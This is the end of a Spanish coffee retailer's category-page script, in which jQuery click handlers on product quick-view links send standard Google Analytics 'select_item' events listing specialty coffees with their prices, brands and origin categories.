                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"533-8961","item_name":"El Esperanza - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":20,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Gigante Coffee","item_category3":"Filtro","item_category4":"España","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="527"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"527-11648","item_name":"El Original - Colombia - Gigante","affiliation":"Cafe Gourmet","index":21,"price":15.05,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Cafetera Italiana \/ Moka ","item_category":"Café de Colombia","item_category2":"Espresso","item_category3":"Café de América del Sur","item_category4":"Chocolate & Dulces","item_category5":"Gigante Coffee"}]});}
            );
            
            $('article[data-id-product="487"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"487-8114","item_name":"Kamwangi - Kenya","affiliation":"Cafe Gourmet","index":22,"price":16.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Café de África","item_category3":"Chocolate & Dulces","item_category4":"Fruta & Cítricos","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="566"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"566-9969","item_name":"F1 - México","affiliation":"Cafe Gourmet","index":23,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"México","item_category2":"Floral","item_category3":"Café de América Central","item_category4":"Omni tueste","item_category5":"Sensorial Coffee Roasters"}]});}
            );
            
            $('article[data-id-product="551"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"551-9795","item_name":"Red Bourbon - EL SALVADOR","affiliation":"Cafe Gourmet","index":24,"price":18.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"El Salvador","item_category2":"Omni tueste","item_category3":"Sensorial Coffee Roasters","item_category4":"Café de América Central","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="511"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"511-8163","item_name":"Tres Milagros Black Honey  - Costa Rica","affiliation":"Cafe Gourmet","index":25,"price":15,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Café de Colombia","item_category3":"Frutos secos & Especias","item_category4":"Chocolate & Dulces","item_category5":"Omni tueste"}]});}
            );
            
            $('article[data-id-product="589"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"589-11763","item_name":"Kamundu - Kenya","affiliation":"Cafe Gourmet","index":26,"price":17.5,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Atmans Coffee","item_category5":"Filtro"}]});}
            );
            
            $('article[data-id-product="513"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"513-8098","item_name":"DECAF Santuario - Colombia","affiliation":"Cafe Gourmet","index":27,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Colombia","item_category3":"Café de América del Sur","item_category4":"Frutos secos & Especias","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="588"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"588-11744","item_name":"Eaagads - Kenya","affiliation":"Cafe Gourmet","index":28,"price":16.2,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"España","item_category3":"Fruta & Cítricos","item_category4":"Atmans Coffee","item_category5":"Filtro"}]});}
            );
            
            $('article[data-id-product="600"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"600-12853","item_name":"Coffea Diversa, GUATEMALA","affiliation":"Cafe Gourmet","index":29,"price":31,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="599"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"599-12835","item_name":"Los Manantiales (Geisha), GUATEMALA","affiliation":"Cafe Gourmet","index":30,"price":35.25,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="598"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"598-12823","item_name":"Morelia, GUATEMALA","affiliation":"Cafe Gourmet","index":31,"price":55.5,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="597"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"597-12811","item_name":"El Morito, GUATEMALA","affiliation":"Cafe Gourmet","index":32,"price":19.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="596"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"596-12841","item_name":"Los Manantiales (Anacafe14), GUATEMALA","affiliation":"Cafe Gourmet","index":33,"price":16.3,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="595"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"595-12799","item_name":"Los Manantiales (Red Catuai), GUATEMALA","affiliation":"Cafe Gourmet","index":34,"price":14.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="594"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"594-12769","item_name":"Sta. Sofia, GUATEMALA","affiliation":"Cafe Gourmet","index":35,"price":13.7,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"Chocolate & Dulces","item_category4":"Café de América Central","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="523"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"523-8733","item_name":"Black Diamond - Costa Rica","affiliation":"Cafe Gourmet","index":36,"price":22.65,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café de Costa Rica","item_category2":"Atmans Coffee","item_category3":"Espresso","item_category4":"Fruta & Cítricos","item_category5":"Frutos secos & Especias"}]});}
            );
            
            $('article[data-id-product="547"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"547-9722","item_name":"Giku - Burundi","affiliation":"Cafe Gourmet","index":37,"price":17.95,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Café de Burundi","item_category3":"Atmans Coffee","item_category4":"Chocolate & Dulces","item_category5":"Café de África"}]});}
            );
            
            $('article[data-id-product="484"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"484-11718","item_name":"El Vergel DECAF - Colombia","affiliation":"Cafe Gourmet","index":38,"price":17.85,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Colombia","item_category3":"Espresso","item_category4":"Café de América del Sur","item_category5":"Chocolate & Dulces"}]});}
            );
            
            $('article[data-id-product="579"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"579-10995","item_name":"Single, BRAZIL","affiliation":"Cafe Gourmet","index":39,"price":13.8,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"Café en grano","item_category":"Espresso","item_category2":"Guatemala","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="209"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":209,"item_name":"Full Gas - Pack 2x250gr de Sprint - Etiopia","affiliation":"Cafe Gourmet","index":40,"price":22.1,"quantity":1,"item_brand":"Wattios","item_category":"Espresso","item_category2":"Café de Etiopía","item_category3":"Wattios Coffee","item_category4":"Espresso \/ Moka \/ Italiana","item_category5":"French press"}]});}
            );
            
            $('article[data-id-product="564"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":564,"item_name":"Pack Barista Pro Café Fíltro - Sensorial","affiliation":"Cafe Gourmet","index":41,"price":35.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Fruta & Cítricos","item_category3":"Sensorial Coffee Roasters","item_category4":"Filtro","item_category5":"Café de África"}]});}
            );
            
            $('article[data-id-product="542"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":542,"item_name":"Pack Café con Leche - Sensorial","affiliation":"Cafe Gourmet","index":42,"price":38.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Chocolate & Dulces","item_category3":"Café de África","item_category4":"España","item_category5":"Floral"}]});}
            );
            
            $('article[data-id-product="565"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"565-9964","item_name":"Criollo - México","affiliation":"Cafe Gourmet","index":43,"price":14.95,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"México","item_category2":"Floral","item_category3":"Café de América Central","item_category4":"Omni tueste","item_category5":"Sensorial Coffee Roasters"}]});}
            );
            
            $('article[data-id-product="555"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"555-11016","item_name":"Ashera - Colombia","affiliation":"Cafe Gourmet","index":44,"price":14.9,"quantity":1,"item_brand":"Salem Café","item_variant":"250g - Cafetera Italiana \/ Moka ","item_category":"Café de Colombia","item_category2":"Omni tueste","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="537"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"537-9109","item_name":"Descafeinado O2 - Perú","affiliation":"Cafe Gourmet","index":45,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"Café de Perú","item_category3":"Chocolate & Dulces","item_category4":"España","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="535"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"535-9099","item_name":"Geisha - Perú","affiliation":"Cafe Gourmet","index":46,"price":17,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"Chocolate & Dulces","item_category3":"Filtro","item_category4":"España","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="534"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"534-9093","item_name":"El Azul - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":47,"price":17.9,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"250g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Gigante Coffee","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Omni tueste"}]});}
            );
            
            $('article[data-id-product="532"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"532-8954","item_name":"El Pink Bourbon - Colombia - Las Flores","affiliation":"Cafe Gourmet","index":48,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Colombia","item_category2":"Gigante Coffee","item_category3":"Filtro","item_category4":"España","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="406"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"406-4602","item_name":"El nevado - Colombia","affiliation":"Cafe Gourmet","index":49,"price":11.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Mundo Novo Coffee"}]});}
            );
            
            $('article[data-id-product="345"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"345-3489","item_name":"Descafeinado Chiapas - México","affiliation":"Cafe Gourmet","index":50,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Café Descafeinado","item_category2":"México","item_category3":"Omni tueste","item_category4":"Afortunato","item_category5":"Café de América Central"}]});}
            );
            
            $('article[data-id-product="169"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"169-5186","item_name":"Cápsulas - Sumatra, Cooperativa de Mujeres Ketiara","affiliation":"Cafe Gourmet","index":51,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"20","item_category":"Comprar cápsulas de café compostables","item_category2":"Indonesia","item_category3":"Café de Asia y Oceanía","item_category4":"Chocolate & Dulces","item_category5":"Afortunato"}]});}
            );
            
            $('article[data-id-product="167"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"167-5185","item_name":"Cápsulas - San José - Colombia","affiliation":"Cafe Gourmet","index":52,"price":9,"quantity":1,"item_brand":"Afortunato","item_variant":"20","item_category":"Comprar cápsulas de café compostables","item_category2":"Café de Colombia","item_category3":"Chocolate & Dulces","item_category4":"Afortunato","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="412"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":412,"item_name":"Pack café especial Africa Power - 3x250gr","affiliation":"Cafe Gourmet","index":53,"price":40.5,"quantity":1,"item_brand":"Mundo Novo Coffee","item_category":"Comprar Café de Especialidad","item_category2":"Café de África","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Omni tueste"}]});}
            );
            
            $('article[data-id-product="346"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Chocolate & Dulces", "items": [{"item_id":"346-3497","item_name":"San José, Inzá - Colombia","affiliation":"Cafe Gourmet","index":54,"price":10,"quantity":1,"item_brand":"Afortunato","item_variant":"250g - Café en grano","item_category":"Omni tueste","item_category2":"Café de Colombia","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Floral"}]});}
            );
            
      });
</script>

    
  </body>

</html>